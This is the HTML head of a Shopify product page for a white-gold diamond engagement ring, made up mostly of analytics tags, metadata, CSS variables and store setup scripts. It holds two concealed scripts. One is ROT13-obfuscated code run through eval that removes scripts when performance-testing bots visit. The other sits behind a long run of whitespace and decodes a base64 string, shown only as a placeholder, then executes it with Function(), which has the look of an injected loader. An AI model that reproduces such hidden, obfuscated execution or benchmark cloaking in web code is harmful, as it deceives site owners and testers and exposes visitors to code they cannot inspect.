

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le
body_size: 86676
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Light Weight Diamond Engagement Ring - 261L5WFADFHWG-LE
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_grande.jpg?v=1680595812">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_grande.jpg?v=1680595812">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES_grande.jpg?v=1680595812">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES_grande.jpg?v=1680595812">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES_grande.jpg?v=1680595812">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES_grande.jpg?v=1680595812">
  
  <meta property="og:price:amount" content="3,435.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold">


  <meta property="og:url" content="https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold">
  <meta name="twitter:description" content="A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1/3 ctw.">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_medium.jpg?v=1680595812">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$3,435.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="ASHI">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"13c17608-8a4c-4cf9-97f5-7190221f97d9-1768731093","pageurl":"wherethediamondsare.com\/products\/light-weight-diamond-engagement-ring-261l5wfadfhwg-le","u":"0823394caeca","p":"product","rtyp":"product","rid":7016851505213};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
